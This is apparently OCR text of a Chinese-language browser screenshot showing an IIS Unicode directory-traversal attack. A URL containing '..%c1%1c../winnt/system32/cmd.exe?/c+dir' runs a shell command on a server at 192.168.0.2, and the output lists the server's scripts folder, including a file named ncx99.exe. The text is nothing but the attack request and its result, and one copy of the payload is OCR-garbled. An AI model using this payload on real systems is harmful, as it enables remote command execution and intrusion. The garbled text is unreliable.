 http://192.168.0.2/scripts/..Á口../winnt/system32/cmd.exe?/c+dir
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史 »
地址(D) ..%c1%1c../winnt/system32/cmd.exe?/c+dir+d:\inetpub\scripts 转到
Directory of d:\inetpub\scripts
2003-07-15 00:12 <DIR> .
2003-07-15 00:12 <DIR> ..
2000-02-09 22:39 15,760 NSIISLOG.DLL
2000-11-05 12:43 59,392 ncx99.exe
2 File(s) 75,152 bytes
2 Dir(s) 2,312,179,712 bytes free
完成 Internet